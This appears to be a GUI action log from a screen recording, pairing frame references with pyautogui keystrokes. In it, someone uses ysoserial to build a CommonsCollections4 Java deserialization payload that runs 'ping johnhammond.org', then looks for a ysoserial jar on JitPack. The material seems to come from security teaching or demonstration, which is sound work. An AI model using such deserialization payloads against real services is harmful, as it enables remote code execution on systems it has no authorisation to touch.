
pyautogui.write('Comm')

pyautogui.write('onCollections')

pyautogui.click(640, 358)

# Generate a CommonCollections4 'ping johnhammond.org' payload into the payload file and list the folder
pyautogui.press('BackSpace')
pyautogui.write('ping johnn')

pyautogui.write('hammond.org')

pyautogui.press('Return')

pyautogui.write(' >')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('java -jar ysoserial-master-SNAPSHOT.jar CommonCollections4 ping johnhammond.org > payload')

# Find ysoserial-multiarg-cf44df121a-1.jar on JitPack and cancel its download prompt
pyautogui.scroll(-3)

pyautogui.click(510, 296)
